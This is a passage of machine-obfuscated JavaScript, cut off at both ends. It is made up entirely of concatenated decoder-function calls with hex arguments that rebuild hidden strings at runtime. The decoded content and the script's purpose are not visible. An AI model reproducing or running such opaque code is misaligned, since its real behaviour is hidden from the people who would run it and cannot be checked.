d229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf(0x16f0,0xc95,0x21d7,0x9b9,0xabb)+O00O00911F_0x96d9cf(0x160d,0x1a44,0x1efc,0xcc7,0x1128)+O00O00911F_0x2a49d6(0x1496,0x199e,0x1f83,0x19a3,0x2590)+O00O00911F_0x2a49d6(-0x759,0xa7,-0xdbf,0x17c,0x2b9)+O00O00911F_0x2a49d6(0xbe,0xad8,0x1692,0x18d6,0x193e)+O00O00911F_0x301314(0x280,-0x813,0x436,-0x441,-0x46d)+O00O00911F_0x301314(0x171a,0x1439,0x14b4,0x209a,0x1af6)+O00O00911F_0x96d9cf(0x13cf,0xcd3,0xb6a,0x807,0xb9f)+O00O00911F_0x301314(0x160b,0x151c,0x1077,0x1320,0xdf2)+O00O00911F_0x96d9cf(0x1792,0xd5b,0x2075,0x22cc,0x1d1c)+O00O00911F_0x301314(0x1045,0xf03,0xb84,0xa9d,0x17dc)+O00O00911F_0x96d9cf(0x16f2,0xc55,0x24e9,0x1160,0x148b)+O00O00911F_0x301314(0x160b,0x248d,0x2302,0x1b94,0xfe2)+O00O00911F_0x301314(0x160b,0x964,0x17bd,0x108b,0x16d3)+O00O00911F_0xbc3d7d(0x16e7,0x2297,0xaab,0x1183,0xb31)+O00O00911F_0x2a49d6(0xbc3,0xa99,-0x3d2,0x7bf,-0x78)+O00O00911F_0x96d9cf(0xffa,0x9ec,0xf7f,0x930,0x5cf)+O00O00911F_0x96d9cf(0x1856,0x11e9,0x1c81,0x2384,0x13e9)+O00O00911F_0x301314(0x146e,0xad5,0x127b,0x66e,0x225a)+O00O00911F_0x96d9cf(0x9a4,0x46f,0xd63,0x17ca,-0xf5)+O00O00911F_0xbc3d7d(0x13b9,0x17e1,0x1155,0x229c,0xee0)+O00O00911F_0x301314(0x160b,0x1320,0xcf3,0x1a4c,0x117a)+O00O00911F_0x301314(0x160b,0x1d25,0x1ed0,0x12ca,0x1ab2)+O00O00911F_0x96d9cf(0xedf,0x15db,0xf3d,0x1194,0x11c9)+O00O00911F_0x1fd229(0x1446,0x27ca,0x1ccf,0x22f9,0x1af0)+(O00O00911F_0x1fd229(0x185c,0x11af,0x1ccf,0x1c30,0x15f4)+O00O00911F_0xbc3d7d(0x35a,0xb8c,-0x143,0xda7,-0x545)+O00O00911F_0xbc3d7d(0x16e7,0xcda,0x230f,0xc2d,0x1b99)+O00O00911F_0xbc3d7d(0x35a,0xbb2,-0x944,-0x7f3,-0x801)+O00O00911F_0x96d9cf(0x1ca7,0x1251,0xf96,0x29c6,0x1596)+O00O00911F_0x96d9cf(0xd40,0x288,-0xb9,0x1f5,0xffe)+O00O00911F_0x1fd229(0x1848,0x1542,0x1844,0x135e,0xee1)+O00O00911F_0x2a49d6(0x965,0xeaa,0x5ca,0xa4b,0x14e6)+O00O00911F_0x1fd229(0x22fc,0x2089,0x1797,0x18c6,0x1718)+O00O00911F_0xbc3d7d(0x1647,0x1307,0x12cc,0x7a7,0x1fc3)+O00O00911F_0x96d9cf(0x1792,0xcf9,0x23b2,0x16e1,0x1937)+O00O00911F_0x2a49d6(0x118b,0x19ad,0x1062,0x1813,0x21c6)+O00O00911F_0x301314(0x4e1,0x2f7,0xd89,-0x9f9,0x18d)+O00O00911F_0x1fd229(0xab8,0xbb8,0x14a0,0x117d,0x1c15)+O00O00911F_0x2a49d6(0xb14,0x122e,0x1533,0x1f64,0x623)+O00O00911F_0xbc3d7d(0xc37,0x191e,0x1a7,0x1a5b,0x622)+O00O00911F_0x96d9cf(0x14f4,0x13e8,0x2074,0x121a,0x17de)+O00O00911F_0x96d9cf(0x1ae4,0x27b1,0x1e21,0x27e2,0x2274)+O00O00911F_0x301314(0xb87,0x154b,0xaf1,-0x2f4,0x72)+O00O00911F_0x1fd229(0x14c7,-0x7d2,0x68d,-0x60d,0xb47)+O00O00911F_0x301314(0x64b,0x690,0xaa4,-0x2a8,0x4f4)+O00O00911F_0x96d9cf(0x2d,-0x170,0x35d,0xd43,-0xa22)+O00O00911F_0xbc3d7d(0x1b0a,0x1f43,0x18b5,0x189d,0x19bb)+O00O00911F_0x1fd229(0x9bb,0x143f,0x1799,0x17ea,0xd57)+O00O00911F_0x1fd229(0x1c32,0x178c,0x193e,0xb89,0x2556)+O00O00911F_0x2a49d6(0x159a,0x11f9,0x7a2,0x5e8,0x5bc)+O00O00911F_0x2a49d6(0x2500,0x1cef,0x244c,0x2025,0x1502)+O00O00911F_0x96d9cf(0xffa,0x1425,0xb6e,0xbdc,0x381)+O00O00911F_0x96d9cf(0x1101,0x9d3,0x1e46,0x1818,0xabe)+O00O00911F_0xbc3d7d(0x71b,0xdcd,0x141b,-0x50c,0xab)+O00O00911F_0xbc3d7d(0x172f,0x2499,0xd74,0x1933,0xa5c)+O00O00911F_0x96d9cf(0x8c1,0x697,-0x264,-0x5ca,-0x4f8)+O00O00911F_0xbc3d7d(0x1902,0xd17,0xbdd,0x1233,0x158d)+O00O00911F_0x96d9cf(0xf0c,0x1725,0x1dbb,0xc5c,0x7fb)+O00O00911F_0xbc3d7d(0x645,0x13d,-0x41c,-0x809,0x1b4)+O00O00911F_0x301314(0x50b,-0x297,0x3c,0xf8d,-0x64b)+O00O00911F_0x301314(0xb4,-0x695,0x470,-0x272,-0x841)+O00O00911F_0x96d9cf(0x59a,-0x2a3,0xa5e,0x528,0x11d8)+O00O00911F_0x96d9cf(0x2ff,-0x41b,0xe1d,-0x4d7,0x54a)+O00O00911F_0x96d9cf(0x13a1,0x14fc,0x558,0xbc7,0x5e7)+O00O00911F_0x301314(0x809,0xb7e,-0x33d,0xdf3,-0x3c5)+O00O00911F_0x1fd229(0x148f,0x201c,0x1fb6,0x19ea,0x1e0d)+O00O00911F_0x2a49d6(0x1e06,0x181e,0x1ad4,0x15b0,0x268e)+O00O00911F_0x1fd229(0x10e5,0x1f28,0x162f,0x1971,0x13af)+O00O00911F_0x301314(0x1784,0xc78,0xc92,0xf2d,0x16c6)+O00O00911F_0x96d9cf(0x6f0,0x1153,0x13b7,0x119c,-0x294)+O00O00911F_0xbc3d7d(0x5e7,-0x2c2,0x803,-0x2c9,-0x4ee)+O00O00911F_0x2a49d6(0x1688,0x1b1d,0xe0c,0x1d76,0x201d)+O00O00911F_0x2a49d6(0x8af,0x34d,-0x5f,0xa79,0x5af)+O00O00911F_0x301314(0x678,0x611,0x118,0x151,0x13d2)+O00O00911F_0x2a49d6(-0x7ae,0x724,0x1216,-0xef,0xdca)+O00O00911F_0x301314(0x18b8,0x15bd,0x13a0,0x209b,0x1dcb)+O00O00911F_0x1fd229(0x2073,0x130e,0x1846,0xac4,0x20c2)+O00O00911F_0x96d9cf(0xe4,-0x977,0xf77,-0x946,-0x5b9)+O00O00911F_0x301314(0xdf,-0x4a4,-0x6e2,-0x1ea,0xaec)+O00O00911F_0x301314(0xb62,0xaa,0x15e4,0x131f,0x16f5)+O00O00911F_0xbc3d7d(0x15ed,0x83a,0x20f3,0xe5b,0xf6e)+O00O00911F_0xbc3d7d(0x1c24,0x1166,0x1bdf,0xefc,0x1d17)+O00O00911F_0x301314(-0x1aa,0x554,0x80c,-0xe1,-0xa95)+O00O00911F_0x2a49d6(0x11c8,0xbef,0x1918,0x5ab,0x1)+O00O00911F_0x96d9cf(0x66a,0xfe4,-0x262,0x4a,0x4c4)+O00O00911F_0xbc3d7d(0x9f,-0x417,-0x5a9,0xd2,0x8dc)+O00O00911F_0x301314(0x18f2,0x1170,0xb09,0x1c55,0x1a3a)+O00O00911F_0x2a49d6(-0x672,0x6ac,-0xbe,0x1299,0x8b3)+O00O00911F_0x301314(0x152e,0xbcd,0x9c3,0x852,0x16be)+O00O00911F_0x1fd229(0x1996,0x2291,0x1e48,0x10c3,0x2c8a)+O00O00911F_0x1fd229(0x14ba,0xee8,0xc2d,0xbbd,0x11e1)+O00O00911F_0x301314(0x50b,0x2f1,0x3b6,-0x9ba,0xe84)+O00O00911F_0x1fd229(0x2747,0x14c6,0x1d5b,0x1a87,0x1c6c)+O00O00911F_0x96d9cf(0x1207,0xdbd,0x1122,0x1531,0x1d9f)+O00O00911F_0x301314(0xdc6,0x18a4,0xcc1,0xd,0x8dc)+O00O00911F_0x96d9cf(0x185e,0x13d1,0x101f,0xaf9,0x11f1)+O00O00911F_0x301314(0x1345,0x1fe1,0xa44,0x1ec2,0xeb3)+O00O00911F_0xbc3d7d(0x427,-0x584,0xe02,0x1237,-0x955)+O00O00911F_0x1fd229(0x87b,0x569,0x1407,0x20b7,0x588)+O00O00911F_0x2a49d6(0x9a2,0x9cd,0x9f8,0x81c,0x1815)+O00O00911F_0x96d9cf(0x1cf3,0x170f,0x160b,0x2004,0x2577)+O00O00911F_0xbc3d7d(-0x37,-0x4fe,-0xe20,0x703,0x13c)+O00O00911F_0xbc3d7d(0x1602,0x1990,0x10c1,0x130f,0x114c)+O00O00911F_0xbc3d7d(0x15a4,0xcad,0xe04,0x1bff,0x6b8)+O00O00911F_0xbc3d7d(0x715,0x12ef,-0x3c9,0x1360,0x4b9)+O00O00911F_0x301314(0x12dd,0x56a,0x84d,0x11c8,0x1c50)+O00O00911F_0x96d9cf(0x131,0x9c8,-0x5fd,-0xb09,0xb51)+O00O00911F_0x96d9cf(0xb65,0x8f1,0x924,0x802,0x78c)+O00O00911F_0xbc3d7d(0x154a,0x1037,0x73e,0x1df3,0x16fa)+O00O00911F_0x2a49d6(0x27cf,0x1c4d,0x1a72,0x1a56,0x10f6)+O00O00911F_0x301314(0x11c7,0x10a7,0x1bd8,0xbb2,0x1a40)+O00O00911F_0x2a49d6(0x74e,0xdbb,0x627,0x12c2,0x33d)+O00O00911F_0x1fd229(0x1313,-0x403,0x566,-0x94f,0x918)+O00O00911F_0x1fd229(0x1bb3,0x1b3a,0x21f2,0x18d4,0x25db)+O00O00911F_0x1fd229(0x17c3,0x11ac,0x19a1,0x2257,0x2248)+O00O00911F_0x1fd229(-0x716,0x510,0x66e,0x1000,0x947)+O00O00911F_0xbc3d7d(0xaba,0x1896,0x14b2,0x17b5,0x1929)+O00O00911F_0x2a49d6(0x141b,0x1462,0x16e7,0x1daa,0x1d75)+O00O00911F_0xbc3d7d(0x601,0xf08,0x9c1,0xcaf,0xf3a)+O00O00911F_0x301314(0xbc8,0x941,0xcdf,0x2b4,0x108d)+O00O00911F_0x1fd229(0x4b7,0xe69,0xa44,0xbf6,0xa2b)+O00O00911F_0x301314(0x17d8,0x1a0d,0xabc,0x130a,0x22ec)+O00O00911F_0x1fd229(0x14e1,0x2174,0x1fc2,0x23e8,0x2051)+O00O00911F_0xbc3d7d(-0x122,0x5d3,0x33f,0x696,0x217)+O00O00911F_0xbc3d7d(0xe5e,0xe68,0x56d,0x680,0xf30)+O00O00911F_0x96d9cf(0x16b5,0x1278,0xb58,0x19b2,0x1cf9)+O00O00911F_0x1fd229(0x2853,0x1d7a,0x1e48,0x26f2,0x1ee2)+O00O00911F_0x301314(0x569,0xbd7,0x1a1,-0x6dc,0x5a8)+O00O00911F_0x96d9cf(0x692,-0x6ba,-0x2c3,-0xbf,0x66e)+O00O00911F_0x1fd229(0xe91,0x1a1a,0x1d5b,0x166c,0x1de5)+O00O00911F_0x96d9cf(0xf4b,0x2b8,0x168c,0x1c23,0x176d)+O00O00911F_0x96d9cf(0x1b0b,0xda9,0x170e,0x15c0,0x19e7)+O00O00911F_0x1fd229(0x231e,0x1821,0x188b,0x22c2,0x2426)+O00O00911F_0xbc3d7d(0xbce,0x1130,0x77d,0x18e9,0x14ec)+O00O00911F_0x301314(-0x15e,-0x1019,-0x5b1,0x512,-0x286)+O00O00911F_0x96d9cf(0x10a9,0x180d,0x1f05,0xc0b,0xb9e)+O00O00911F_0x2a49d6(0x2989,0x1c61,0x1528,0xfaa,0x13db)+O00O00911F_0x96d9cf(0x7ff,-0x321,0x1606,0x155d,0x1018)+O00O00911F_0x2a49d6(0x7fe,0x724,-0x46a,0x14e7,0x102b)+O00O00911F_0x2a49d6(0x21dd,0x1b81,0x1023,0x1aaf,0x114d)+O00O00911F_0x2a49d6(0x13a0,0x144b,0x1619,0x2268,0x20a2)+O00O00911F_0xbc3d7d(0x39,-0xd83,0x269,0xd1e,-0xb4d)+O00O00911F_0x96d9cf(0x88b,0x8f2,-0x50e,0x7b5,0xd50)+O00O00911F_0xbc3d7d(0x1c48,0x253f,0xd89,0x1f90,0x14a0)+O00O00911F_0x1fd229(-0x2b7,-0x1a0,0x5b1,0x1078,-0x375)+O00O00911F_0xbc3d7d(0x1602,0x1b98,0x10ca,0x13b8,0x1dfd)+O00O00911F_0xbc3d7d(0x15a4,0xe37,0x17cd,0xef7,0x9cf)+O00O00911F_0x301314(0x18ca,0x23ee,0x1025,0xf41,0x1041)+O00O00911F_0x1fd229(0x207d,0x1c18,0x1a09,0x1a5f,0x1c94)+O00O00911F_0xbc3d7d(0x18e4,0x1355,0x11ac,0x2039,0x15a4)+O00O00911F_0x2a49d6(-0x660,0x448,0x101,0xd6c,0x112f)+O00O00911F_0x301314(0x1a78,0x217b,0x24a9,0x272f,0x2548)+O00O00911F_0x2a49d6(0x9ae,0x779,0xb4,0x87b,0x11fe)+O00O00911F_0xbc3d7d(0x16a1,0x1e1b,0x1371,0xb4f,0x1bd7)+O00O00911F_0x2a49d6(0xb6e,0xda1,0x1b0d,0x13f7,0x335)+O00O00911F_0x96d9cf(0xc15,0x7c8,0x145a,0x816,0x13d7)+O00O00911F_0x96d9cf(0x1c4b,0x18f6,0x1b88,0x1ed1,0x2965)+O00O00911F_0x301314(-0x225,-0xe68,-0x101,0x571,0x303)+O00O00911F_0x2a49d6(0x88,0x11f,0xbb,-0x9f8,0xf90)+O00O00911F_0x2a49d6(-0x620,0x5ae,0x20e,0x6a5,0x589)+O00O00911F_0xbc3d7d(0x5b1,0x107c,-0x2a5,-0xb8,0xf43)+O00O00911F_0xbc3d7d(0x46f,0xd4d,0x3e4,0x9d8,-0x6c)+O00O00911F_0xbc3d7d(0x1180,0x13df,0x1783,0xa5b,0xf51)+O00O00911F_0x2a49d6(0xa6c,0x832,0x93e,0x13bc,0x1037)+O00O00911F_0xbc3d7d(0xaf5,0x764,0x1893,0x80c,0x435)+O00O00911F_0x2a49d6(0xf3e,0xe4b,0x2ad,0x1c93,0x1010)+O00O00911F_0x96d9cf(0x13a7,0x5eb,0x8e6,0xf54,0x1d0b)+O00O00911F_0xbc3d7d(0x180e,0x125b,0xa04,0x2680,0x25d5)+O00O00911F_0xbc3d7d(0x1a7,0x276,-0xc09,-0xb02,-0x74b)+O00O00911F_0x1fd229(0x196c,0x168f,0x2017,0x2355,0x11e6)+O00O00911F_0x2a49d6(0x7de,0xa64,0x11a2,0x11b5,0x1144)+O00O00911F_0x2a49d6(0x18a2,0x1939,0xfc6,0x1857,0x1b61)+O00O00911F_0x1fd229(0x1a1c,0x119a,0x1cd9,0x2280,0x2b5c)+O00O00911F_0x2a49d6(0x1d84,0x1301,0xfa6,0x1c9e,0x1fa5)+O00O00911F_0x2a49d6(0x13d,0x5fa,0x1190,0xc2e,-0x41d)+O00O00911F_0x301314(0x32c,0x1093,-0x2d2,-0x371,0x10e3)+O00O00911F_0xbc3d7d(0xd7a,0x140b,0x10d0,0x122e,0x2f1)+O00O00911F_0x96d9cf(0xe89,0x188,0x15cb,0x7d2,0x66e)+O00O00911F_0xbc3d7d(0x8c9,0x177,0x155,0xbd1,0x1b6)+O00O00911F_0x1fd229(0x141c,0x8f2,0x16fc,0x23d6,0x1594)+O00O00911F_0x96d9cf(0x11d2,0xe6e,0x151c,0x70c,0x151e)+O00O00911F_0x301314(0xf4e,0x116,0xd17,0x12cc,0x17e5)+O00O00911F_0x301314(-0x22,0xab2,-0xba4,0xce1,0x100)+O00O00911F_0xbc3d7d(0xe4c,0xe6c,0x382,0x18d3,0xab4)+O00O00911F_0xbc3d7d(0x491,0x108a,0xd0a,0xce9,0x90e)+O00O00911F_0x2a49d6(0xdd3,0xa0,-0xc73,-0x295,-0x902)+O00O00911F_0x2a49d6(-0x400,0x5e1,-0x7c4,-0x7e6,0x14c6)+O00O00911F_0x1fd229(0x240b,0x167f,0x1c42,0x1d93,0x2714)+O00O00911F_0xbc3d7d(0xe85,0x46f,0x1d56,0x31,0xc09)+O00O00911F_0xbc3d7d(0x1d,0x3ad,0x8a2,-0xb8e,-0x32b)+O00O00911F_0xbc3d7d(0x90c,0x4d,-0xf5,0x1534,0x633)+O00O00911F_0x301314(0x154,-0x55c,0x332,0x21c,-0xc18)+O00O00911F_0xbc3d7d(0xa7c,0xd9a,0x1121,-0xcc,0xa41)+O00O00911F_0x1fd229(0xf71,0x1c18,0xd8b,0x77f,0xdbb)+O00O00911F_0x301314(0x120a,0x1b78,0x10d8,0x6f2,0x18f2)+O00O00911F_0x96d9cf(0x1d0c,0x256f,0x1072,0x11c8,0x22a3)+O00O00911F_0x96d9cf(0x2ca,-0x854,-0xb1d,-0x2be,0x144)+O00O00911F_0x96d9cf(0xe25,0x327,0x536,0xc1b,0x5ee)+O00O00911F_0x2a49d6(0x1400,0x1036,0x6b2,0x1392,0x161f)+O00O00911F_0x96d9cf(0x349,-0x8e1,0xe1f,-0xb63,0x3ee)+O00O00911F_0xbc3d7d(-0xa1,0x3f7,0x260,-0xc62,-0x1e4)+O00O00911F_0x301314(0xec6,0x1235,0x127e,0x1018,0xab7)+O00O00911F_0x301314(0xed8,0x14b4,0x3c1,0x31d,0x12e2)+O00O00911F_0x301314(0x113c,0x1bc6,0xc6d,0x131d,0xc94)+O00O00911F_0x2a49d6(0xf4c,0x7bc,0x587,0x65d,0xe6a)+O00O00911F_0x96d9cf(-0x4c,0x638,0x4dd,-0x688,-0x72d)+O00O00911F_0x301314(0x9e6,-0x151,-0xa1,0x15e9,0x95)+O00O00911F_0x96d9cf(0x38b,-0x1b3,0x820,-0xad0,0xb51)+O00O00911F_0x1fd229(0x132c,0x588,0xe87,0xd91,0xf2b)+O00O00911F_0xbc3d7d(0x824,-0x4cc,-0x2de,0x110,-0x5a0)+O00O00911F_0x2a49d6(0x14ca,0x5fa,-0x71d,0x2c8,0x770)+O00O00911F_0x96d9cf(-0x8a,0x8f,0x345,-0xedd,0x846)+O00O00911F_0x301314(0xc9e,0x14a0,0x16e4,0x10ed,-0x135)+O00O00911F_0x301314(0xb45,0x1612,0xe4f,0x1750,0x45f)+O00O00911F_0x2a49d6(0x18ba,0x1068,0x1308,0x1d07,0x553)+O00O00911F_0x301314(0xd70,0x1909,0x13db,0x17f9,0xc3f)+O00O00911F_0x2a49d6(0x764,0x67e,0x663,-0x27b,0xde1)+O00O00911F_0x301314(0xa0f,0x1673,0xa8a,0xd2e,0x112d)+O00O00911F_0xbc3d7d(0x1c0d,0x1978,0x1892,0x1219,0x2a8e)+O00O00911F_0x1fd229(0x1f56,0x24e3,0x1941,0x1190,0x1178)+O00O00911F_0xbc3d7d(0x17ad,0x1e2f,0x2273,0x1a8c,0x1400)+O00O00911F_0x96d9cf(0x1771,0x18da,0x97f,0xb4c,0xab0)+O00O00911F_0x301314(0x12dd,0x602,0x1947,0x1381,0x138d)+O00O00911F_0x301314(0x188c,0x2080,0x134e,0x2775,0xf0f))+(O00O00911F_0x301314(0xd19,0x1c4,0x739,0x228,0x640)+O00O00911F_0x2a49d6(-0x44,0x926,0x9a8,0xa62,-0x536)+O00O00911F_0x1fd229(0x472,0x7f3,0x119b,0x124a,0xe24)+O00O00911F_0x2a49d6(-0x2e5,0x864,-0x60a,0x635,0x20e)+O00O00911F_0x1fd229(0x1d1a,0x1077,0x1dd4,0x15fd,0x1863)+O00O00911F_0x96d9cf(0x459,0xc21,0x109b,-0x1d1,-0x903)+O00O00911F_0x301314(-0x21c,-0x399,-0xb67,0x38a,-0xcc6)+O00O00911F_0x2a49d6(0xb26,0xb5f,0x1268,0x15b3,0x12a0)+O00O00911F_0x96d9cf(0x1715,0x116b,0x892,0xb75,0xc6c)+O00O00911F_0x2a49d6(0x120d,0x75f,0x104b,0x13ee,0x13c4)+O00O00911F_0xbc3d7d(0x11e6,0x900,0x1834,0x881,0x9ff)+O00O00911F_0xbc3d7d(0x16f1,0x15e0,0xddb,0x231e,0x1bb7)+O00O00911F_0xbc3d7d(0x1114,0xe33,0xa2c,0x128c,0xc6c)+O00O00911F_0x2a49d6(0x1fbf,0x15a6,0xe8d,0x243e,0x203a)+O00O00911F_0xbc3d7d(-0xf3,0xc5a,-0x9d1,-0xbd3,0x9bb)+O00O00911F_0x1fd229(0x161e,0x17b1,0x1199,0x1e1b,0x19d8)+O00O00911F_0x96d9cf(0x11d6,0xe54,0x1c1a,0xe59,0x1946)+O00O00911F_0x301314(0x6,0xa5,0x422,-0x5e2,0xa4d)+O00O00911F_0x2a49d6(0x11b3,0x1431,0x13c1,0x177a,0x18d9)+O00O00911F_0x301314(0xc9e,0x1239,0xc65,0x19,0x908)+O00O00911F_0x2a49d6(0x168f,0x13f3,0x1e99,0x1b73,0x1848)+O00O00911F_0x1fd229(0x10e5,0xb1f,0xb06,0x1925,0x6b1)+O00O00911F_0x301314(0xdf0,0x4a7,-0xb5,0x7da,0x3d7)+O00O00911F_0x301314(0x16ae,0x1e44,0xd61,0xaaf,0x23bc)+O00O00911F_0x2a49d6(0x1b34,0x194a,0x19c4,0x1da3,0xcef)+O00O00911F_0x1fd229(0x188d,0x1ae4,0x1e63,0x1aa8,0x171b)+O00O00911F_0xbc3d7d(0x23a,0x6ad,-0x21,0x158,0xf24)+O00O00911F_0x96d9cf(0x15,0x9e7,0x6b1,0x487,0x28c)+O00O00911F_0x96d9cf(0x1714,0x10c4,0x1d9b,0xb05,0x11b9)+O00O00911F_0x1fd229(0xeea,0x1596,0xc0f,0xee0,0x16eb)+O00O00911F_0x301314(0xb51,0x5c4,0x9bf,0x272,0x221)+O00O00911F_0x96d9cf(-0x2a,0x736,0xe6a,0x8be,0xd07)+O00O00911F_0xbc3d7d(0x1b78,0x1e31,0x274d,0x1ba6,0xcc8)+O00O00911F_0x2a49d6(0x1880,0xb96,0x1948,0xa48,0xef9)+O00O00911F_0xbc3d7d(0x16c6,0x2415,0xf73,0xbf0,0x917)+O00O00911F_0xbc3d7d(-0x7a,-0x3bf,-0x6a,-0x654,0xcc5)+O00O00911F_0x2a49d6(-0x3a8,0x626,0x667,-0x66c,0xc88)+O00O00911F_0x96d9cf(0x767,0x136b,0xe48,-0x70,0xa80)+O00O00911F_0xbc3d7d(0x1395,0x596,0x502,0x1e30,0x824)+O00O00911F_0xbc3d7d(0x1972,0xace,0x2354,0x1a1f,0x105b)+O00O00911F_0x96d9cf(0x6fc,0x12cb,0xda1,0xae,-0x668)+O00O00911F_0x301314(0x54b,0x12c0,0x13a0,0x92e,0x1150)+O00O00911F_0xbc3d7d(0x1972,0x1f25,0x174b,0x1cda,0x27b8)+O00O00911F_0x301314(0x575,0x3de,-0x2f5,-0x65e,-0x550)+O00O00911F_0x301314(-0x15f,-0xcba,0xb5b,-0xb11,0x50f)+O00O00911F_0x2a49d6(0x13c2,0xf6c,0x93d,0x3c4,0x2df)+O00O00911F_0x301314(0x1670,0x1254,0xa28,0x138b,0xeca)+O00O00911F_0x2a49d6(0x8c9,0x9a2,0x476,-0x308,0x16de)+O00O00911F_0x301314(0x49c,0x12bd,-0x2af,0x182,0x1047)+O00O00911F_0xbc3d7d(0xb34,0x1868,0xc81,0x1186,-0x1a)+O00O00911F_0x96d9cf(0x524,0x2db,-0x5a0,0x374,0x12c0)+O00O00911F_0x96d9cf(0x339,0x86a,-0x2d0,-0xe,0x656)+O00O00911F_0x1fd229(0x1a9b,0x10d,0xcb9,0xa7f,0xcb0)+O00O00911F_0x96d9cf(0x72e,0x6d5,0x8ef,-0x650,0x11e1)+O00O00911F_0x1fd229(0x1dce,0x17a0,0x1c43,0x23cf,0x107e)+O00O00911F_0xbc3d7d(0xad1,0x1643,0x76,0x605,0xbd5)+O00O00911F_0x1fd229(0x1cc8,0x1da2,0x182c,0x1b0d,0x1c8d)+O00O00911F_0x1fd229(0x2009,0x25cb,0x1f5a,0x1a69,0x2390)+O00O00911F_0x2a49d6(-0x4ea,0x165,-0x93,0x8ff,-0xab6)+O00O00911F_0xbc3d7d(0x435,0x716,0xa9a,-0x343,0xb8f)+O00O00911F_0xbc3d7d(0xb38,0x1288,0xd83,0x1022,0xf0a)+O00O00911F_0x1fd229(0x23a8,0x1f72,0x1c43,0x1eb5,0x1c76)+O00O00911F_0x301314(0xbba,0x456,0xd0b,0x10c8,0x1248)+O00O00911F_0x96d9cf(0xa09,0xe71,0x616,0xa24,0x15a0)+O00O00911F_0x2a49d6(0xad9,0x1546,0x19fd,0x22df,0xf52)+O00O00911F_0x2a49d6(0xfb2,0x199a,0x2327,0xf5b,0x20b8)+O00O00911F_0x96d9cf(0x1771,0xfc1,0x1d34,0xdbc,0x2479)+O00O00911F_0x301314(0x12dd,0x1c91,0x16f7,0x18d8,0x8e8)+O00O00911F_0x1fd229(0x2a7d,0x1866,0x2012,0x259e,0x2693)+O00O00911F_0xbc3d7d(0xd9a,0x56a,0x130c,0x11d,0xbc8)+O00O00911F_0xbc3d7d(0x14d3,0x1f97,0x1341,0x14b8,0x12d4)+O00O00911F_0x301314(0x1a5d,0x1078,0x180b,0x11e3,0x14e2)+O00O00911F_0x301314(0x10e6,0x1ef1,0xad2,0x5aa,0x197c)+O00O00911F_0x96d9cf(0x44b,-0x5d5,-0x719,0x12bd,0xaa2)+O00O00911F_0x2a49d6(0xb36,0x153e,0x8ad,0x82f,0x100e)+O00O00911F_0x1fd229(0x2d42,0x2a3a,0x1f5a,0x2b44,0x2dc3)+O00O00911F_0x1fd229(0xafa,0x1e1,0x560,0xcc5,0x2af)+O00O00911F_0xbc3d7d(0x435,-0x61c,0xeac,-0x834,-0xa90)+O00O00911F_0x2a49d6(0xe52,0xd25,0x2b1,0x1865,0x1791)+O00O00911F_0xbc3d7d(0x11d4,0x1f66,0xf7f,0x1e47,0x646)+O00O00911F_0x1fd229(0x78e,0x44b,0x4a4,0xfcc,0x999)+O00O00911F_0xbc3d7d(0xd7f,0x49d,0x1711,0x541,-0x12c)+O00O00911F_0x301314(0x1670,0xc61,0x16bd,0x137c,0x13f9)+O00O00911F_0x96d9cf(0x860,0x226,-0x277,0x310,0x3b0)+O00O00911F_0xbc3d7d(0x578,0x43a,0x708,0xc60,0xe55)+O00O00911F_0x301314(0xa58,0x1118,0x706,-0xa2,0x2ad)+O00O00911F_0x2a49d6(0x11d,0x666,-0x7d4,0x4f6,0xb6a)+O00O00911F_0x96d9cf(0x1242,0x11b4,0xc00,0x935,0x150e)+O00O00911F_0x301314(0x1b89,0x252c,0x196b,0x1fb1,0x2135)+O00O00911F_0x1fd229(0x2133,0x22ea,0x1f20,0x1c7b,0x28e6)+O00O00911F_0x1fd229(0x2e9f,0x2702,0x2012,0x1c2a,0x2636)+O00O00911F_0xbc3d7d(0xd9a,0xb46,-0x25,0x1b56,0xfa3)+O00O00911F_0x301314(0x13f7,0x21b0,0x1dee,0x1f4d,0x1375)+O00O00911F_0xbc3d7d(0x5a4,0x144e,0x141e,0xb3,-0x53b)+O00O00911F_0x301314(0x1b89,0x22bc,0x2082,0x176d,0xf24)+O00O00911F_0x1fd229(0xbd0,0x143c,0x1367,0x13e1,0x1a74)+O00O00911F_0x1fd229(0x2790,0x1ed0,0x1d34,0x17f2,0x1162)+O00O00911F_0x1fd229(0x1b39,0x2188,0x1cd9,0x1860,0x20f7)+O00O00911F_0x1fd229(0x1790,0xe63,0xbb6,0x1197,0x13c2)+O00O00911F_0xbc3d7d(